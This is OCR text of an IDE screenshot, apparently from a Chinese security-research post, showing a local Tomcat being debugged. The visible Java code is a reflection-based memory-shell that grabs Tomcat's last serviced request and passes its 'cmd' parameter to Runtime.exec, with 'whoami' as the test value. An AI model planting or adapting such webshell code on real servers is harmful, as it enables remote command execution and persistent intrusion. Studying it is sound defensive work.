 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help AgentDemo.java - getRequest.java
Java_Security src main java memoryshell UnserShell getRequest doGet Tomcat 8.5.82
ApplicationFilterChain.class RequestFacade.class connector\Request.class MessageBytes.class coyote\Request.class HttpServlet.class getRequest.java
Project
Bookmarks
Structure
27 setFinalStatic(WRAP_SAME_OBJECT_FIELD);
28 setFinalStatic(lastServicedRequestField);
29 setFinalStatic(lastServicedResponseField);
30
31 //静态变量直接填null即可
32 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField
33 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseF
34
35 String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: "w
36
37 if (!WRAP_SAME_OBJECT_FIELD.getBoolean( obj: null) || lastServicedRequest == null || lastServicedResponse
38 WRAP_SAME_OBJECT_FIELD.setBoolean( obj: null, z: true); WRAP_SAME_OBJECT_FIELD: "static boolean org.a
39 lastServicedRequestField.set(null,new ThreadLocal()); lastServicedRequestField: "private static jav
40 lastServicedResponseField.set(null,new ThreadLocal()); lastServicedResponseField: "private static j
41 } else if (cmd!=null){ cmd: "whoami"
42 InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
43 byte[] bcache = new byte[1024];
44 int readSize = 0;
45 try(ByteArrayOutputStream outputStream = new ByteArrayOutputStream()){
46 while ((readSize =in.read(bcache))!=-1){
47 outputStream.write(bcache, off: 0,readSize);
Evaluate
Expression:
lastServicedRequest.get()
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {RequestFacade@3276}
request = {Request@3284}
coyoteRequest = {Request@3287} "R( /demo)"
cookies = null
formats = {SimpleDateFormat[3]@3288}
attributes = {ConcurrentHashMap@3289} size = 0
sslAttributesParsed = false
locales = {ArrayList@3290} size = 0
notes = {HashMap@3291} size = 0
authType = null
internalDispatcherType = {DispatcherType@3292} "REQUEST"
inputBuffer = {InputBuffer@3293}
inputStream = {CoyoteInputStream@3294}
reader = {CoyoteReader@3295}
usingInputStream = false
usingReader = false
userPrincipal = null
parametersParsed = true
cookiesParsed = true
cookiesConverted = false
secure = false
Evaluate Close
Maven
Database
Notifications
Services
Tomcat Server
Running
Tomcat 8.5.82 [local]
Java_Security:war exploded [Synchronized
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
"http-nio-8080-exec-8"@2,419 in group "main": RUNNING
doGet:41, getRequest (memoryshell.UnserShell)
service:656, HttpServlet (javax.servlet.http)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expressi
this = {getReq
req = {Reques
resp = {Respo
WRAP_SAME_ View
lastServicedRe View
lastServicedRe View
lastServicedRequest = {ThreadLocal@2925}
lastServicedResponse = {ThreadLocal@2923}
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies Spring
35:79 (25 chars) CRLF UTF-8 4 spaces
先知社区